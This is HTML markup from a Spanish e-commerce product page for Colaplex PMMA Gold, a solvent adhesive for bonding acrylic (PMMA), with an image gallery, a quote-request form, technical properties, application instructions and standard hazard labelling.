https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-400x267.jpg 400w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div>		</div>
	
		<div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-600x400.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg"><img width="2256" height="1504" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg" class="" alt="" title="1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg" data-large_image_width="2256" data-large_image_height="1504" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-300x200.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg 2256w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-400x267.jpg 400w" sizes="(max-width: 2256px) 100vw, 2256px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div><div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-600x399.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg"><img loading="lazy" width="900" height="598" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg" class="" alt="" title="10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg" data-large_image_width="900" data-large_image_height="598" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-300x199.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg 900w, https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-600x399.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-300x199.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-768x510.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-400x267.jpg 400w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div><div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-600x450.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg"><img loading="lazy" width="2560" height="1920" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg" class="" alt="" title="1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-300x225.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg 2560w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-300x225.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-600x450.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled-64x48.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-1024x768.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-768x576.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-1536x1152.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div><div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-600x450.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg"><img loading="lazy" width="1920" height="1440" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg" class="" alt="" title="1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg" data-large_image_width="1920" data-large_image_height="1440" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-300x225.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg 1920w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-300x225.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-600x450.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-64x48.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-1024x768.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-768x576.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-1536x1152.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-2048x1536.jpg 2048w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div><div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-600x318.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg"><img loading="lazy" width="994" height="526" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg" class="" alt="" title="1waOnajgDiUjDH_Pa24O83pf_thsuoFaU" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg" data-large_image_width="994" data-large_image_height="526" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-300x159.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg 994w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-600x318.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-64x34.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-300x159.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-768x406.jpg 768w" sizes="(max-width: 994px) 100vw, 994px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div><div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-600x600.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg"><img loading="lazy" width="1500" height="1500" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg" class="" alt="" title="19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg" data-large_image_width="1500" data-large_image_height="1500" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-300x300.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg 1500w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-600x600.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-64x64.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-300x300.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-1024x1024.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-150x150.jpg 150w, https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div>	</div>
				<div id="product-zoom-gallery" class="product-image-gallery">
			<div class="thumbnails-wrap">
				<div class="thumbnails-outer owl-carousel owl-simple owl-nav-inside owl-full c-xs-3 c-sm-4 sp-10" data-toggle="owl" data-owl-options={"loop":false,"nav":true,"dots":false,"margin":10,"responsive":{"0":{"items":3},"576":{"items":4}}}>
				<div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x225.jpg" class=" active"><img loading="lazy" alt="1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-300x225.jpg" class=""><img loading="lazy" alt="1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-300x225.jpg" class=""><img loading="lazy" alt="10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled-300x225.jpg" class=""><img loading="lazy" alt="1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-300x225.jpg" class=""><img loading="lazy" alt="1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-300x225.jpg" class=""><img loading="lazy" alt="1waOnajgDiUjDH_Pa24O83pf_thsuoFaU" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU-300x225.jpg" width="300" height="225"></a></div><div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-300x225.jpg" class=""><img loading="lazy" alt="19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6-300x225.jpg" width="300" height="225"></a></div>				</div>
				<div class="vertical-nav">
					<button type="button" class="nav-prev">
						<i class="icon-angle-up"></i>
					</button>
					<button type="button" class="nav-next">
						<i class="icon-angle-down"></i>
					</button>
				</div>
			</div>
		</div>
				</div>
		</div>
		</div>
		<div class="col-md-6">
					<div class="summary entry-summary">
				
<div class="wpcf7 no-js" id="wpcf7-f44200-p38423-o1" lang="es-ES" dir="ltr" data-wpcf7-id="44200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cola-colaplex-pmma-gold/#wpcf7-f44200-p38423-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44200" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44200-p38423-o1" /><input type="hidden" name="_wpcf7_container_post" value="38423" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
.formHeader {
 color: white;
 font-size: 16px;
 text-align: center;
 padding: 20px;
 font-weight: bold;
 background: #7ab51d;
}
.product_right {
 padding: 0;
 background: #bd0318;
 overflow: hidden;
}
table.formTable {
 background: white;
 table-layout: fixed;
 width: 100%;
}
.formTableContainer {
 padding: 25px 25px 0 25px;
 background: white;
}
.formTable td {
 border: 0;
}
.formTable input, .formTable textarea {
 width: 100%;
 text-align: left;
 border: 1px solid #bdbdbd;
 padding: 10px;
 border-radius: 5px;
}
.formTable input::placeholder, .formTable textarea::placeholder{
 color: #777776;
}
.formFooter {
 padding: 1px 32px 32px 32px;
 background: white;
}
input.wpcf7-form-control.wpcf7-submit {
 background: #bd0318;
 color: white;
 font-family: "Open Sans", sans-serif;
 padding: 7px 35px 7px 35px;
 border-radius: 7px;
 font-weight: bold;
}
p.mensajecantidad {
 display: none;
}
input.wpcf7-form-control.wpcf7-submit[disabled] {
 opacity: 0.5;
}
form.wpcf7-form.init {
 border: 1px solid #7ab51d;
}
span.wpcf7-form-control.wpcf7-acceptance {
 padding-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item {
 margin-left: 0;
}
.your-consent {
 margin-bottom: 0;
}
table.formTable {
 margin-bottom: 0;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 background-color: #a6c76c;
 color: white;
}
.wpcf7-form-control-wrap {
 margin-bottom: 0;
}
span.wpcf7-form-control-wrap.your-consent {
 display: inline-block;
}
.formFooter br {
 display: none;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 float: right;
}
.formFooter {
 margin-top: 1.5px;
}
</style>
<div class="formHeader">
	<p style="color:white">¿QUIERE HACER UN PEDIDO PARA ESTE PRODUCTO? PÓNGASE EN CONTACTO CON NOSOTROS Y LE PASAREMOS UN PRESUPUESTO PERSONALIZADO
	</p>
</div>
<div class="formTableContainer">
	<table class="formTable">
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre y apellidos *" value="" type="text" name="your-name" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="your-poblacion"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Población *" value="" type="text" name="your-poblacion" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono *" value="" type="tel" name="your-tel" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="material"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Material *" value="" type="text" name="material" /></span>
				</p>
			</td>
			<td>
				<p><span class="wpcf7-form-control-wrap" data-name="medidas"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ancho x Alto x Grosor *" value="" type="text" name="medidas" /></span>
				</p>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				<p><span class="wpcf7-form-control-wrap" data-name="observaciones"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Observaciones" name="observaciones"></textarea></span>
				</p>
			</td>
		</tr>
	</table>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="product-name" />
<div class="formFooter">
	<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto la <a href="/politica-de-privacidad/">política de privacidad</a></span></label></span></span></span><br />
<button class="wpcf7-form-control wpcf7-submit button btn" type="submit" value="Enviar">Enviar</button>
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
					</div>
	</div>
							</div>
	
			<div class="accordion accordion-plus single-product-details product-details-accordion" id="product-accordion">
													<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-description" class="nav-link description_tab" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Detalles de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content collapse show" id="tab-description" data-parent="#product-accordion">
						<div class="card-body">
						
	<h2>Product Information</h2>

<p>La cola COLAPLEX PMMA GOLD, es una cola viscosa indicada para la unión de materiales de metacrilato (PMMA) de extrusión y colada.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32430_tab" class="nav-link 32430_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Ventajas de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32430_tab panel entry-content collapse" id="tab-32430_tab" data-parent="#product-accordion">
						<div class="card-body">
						<ul>
<li style="text-align: justify;">Viscosidad aprox.: Hasta 1000 mPa-s.</li>
<li style="text-align: justify;">Densidad: 1,21 gr./ cm3</li>
<li style="text-align: justify;">Color: de incoloro a ligeramente amarillo.</li>
<li style="text-align: justify;">Carece de punto de inflamación.</li>
<li style="text-align: justify;">Caducidad: superior a tres años en condiciones normales de almacenamiento. La degradación de sus componentes es muy lenta.</li>
<li style="text-align: justify;">Para regular la viscosidad del COLAPLEX PMMA GOLD se puede utilizar como diluyente el Pegacril DX2 (viscoso).</li>
<li style="text-align: justify;">Endurecimiento del producto por absorción, disolución y evaporación, de las piezas tratadas.</li>
</ul>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32598_tab" class="nav-link 32598_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Tipos y formatos de Cola Colaplex PMMA Gold					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32598_tab panel entry-content collapse" id="tab-32598_tab" data-parent="#product-accordion">
						<div class="card-body">
						<h2 style="text-align: justify;">CONSEJOS DE SEGURIDAD:</h2>
<p style="text-align: justify;">Se recomienda formación mínima en materia de prevención de riesgos laborales al personal que va a manipular este producto con la finalidad de facilitar la comprensión e interpretación de esta ficha técnica de seguridad, así como del etiquetado del producto.</p>
<p style="text-align: justify;">Directiva 67/548/CE y Directiva 1999/45/CE:</p>
<p style="text-align: justify;">Contiene diclorometano, nitrometano y polímero acrílico (PMMA)   UN 2810</p>
<p style="text-align: justify;">La clasificación del producto se ha realizado conforme con el R.D. 363/1995 (Directiva 67/548/CE) y el R.D.255/2003 (Directiva1999/45/CE), adaptando sus disposiciones al Reglamento (CE) nº1907/2006 (Reglamento REACH) de acuerdo al R.D. 1802/2008. Carc. Cat 3: R40 – Posibles efectos cancerígenos, R22: Nocivo por ingestión.</p>
<p style="text-align: justify;">Reglamento nº1272/2008 (CLP):</p>
<p style="text-align: justify;">H302 – Nocivo en caso de ingestión. H351 – Se sospecha que provoca cáncer. H319 – Provoca irritación ocular grave. H336 – Puede provocar somnolencia о vértigo.</p>
						</div>
					</div>
				</div>
																<div class="card card-box card-sm">
					<div class="card-header">
						<h3 class="card-title">
										<h2 class="tab-w"><a href="#tab-32646_tab" class="nav-link 32646_tab_tab collapsed" data-toggle=collapse aria-expanded=false>
						<!-- -->
						Áreas de aplicación					</a></h2>
										</h3>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--32646_tab panel entry-content collapse" id="tab-32646_tab" data-parent="#product-accordion">
						<div class="card-body">
						<p style="text-align: justify;">Para el pegado y unión de materiales de metacrilato de metilo (PMMA) extrusión y colada.<br />
Trabajos de alta tecnología en el sector industrial.<br />
Las piezas a tratar deben de estar libres de tensiones, así se evitarán las micro fisuras por la acción del disolvente.<br />
Alta resistencia cuando la cola se ha evaporado y el polímero está sujeto a las piezas.<br />
También se pueden realizar pruebas previas para el pegado con otros materiales plásticos.</p>
<h2 style="text-align: justify;">SISTEMA DE APLICACIÓN</h2>
<p style="text-align: justify;">El pegado con la cola COLAPLEX PMMA GOLD se realiza indistintamente en metacrilato de extrusión y colada. La unión se lleva a cabo por evaporación del disolvente, quedando el polímero adherido a las piezas.</p>
<p style="text-align: justify;">Los cantos a pegar tienen que tener perfecta planimetría para evitar la formación de burbujas.</p>
<p style="text-align: justify;">COLAPLEX PMMA GOLD se aplica con una pequeña botella o jeringa provista de cánula o aguja, sobre los cantos de las piezas a unir, ejerciendo una pequeña presión en los mismos. Se aconseja la manipulación en un lugar seco a una temperatura de 20-24ºC. El tiempo de pegado es de pocos minutos y tras éste, COLAPLEX PMMA GOLD ofrece un acabado incoloro. No rellena los huecos de forma completa. COLAPLEX PMMA GOLD no se debe utilizar si existen condensaciones de humedad, ya que pueden blanquear el pegado.</p>
